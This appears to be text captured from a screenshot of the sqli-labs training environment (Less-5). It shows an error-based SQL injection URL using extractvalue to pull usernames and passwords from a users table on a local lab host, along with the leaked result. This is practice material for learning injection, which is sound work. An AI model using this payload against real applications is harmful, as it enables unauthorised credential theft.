 Load URL
192.168.1.3/sqli-labs-master/Less-5?id=1' and extractvalue(1,concat(0x7e,(select group_concat(username,password) from users where id=1),0x7e))--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and extractvalue(1,concat(0x7e,(select group_concat(username,password) from users where
id=1),0x7e))-- ' LIMIT 0,1
XPATH syntax error: '~DumbDumb~'
SQLI DUMB SERIES-5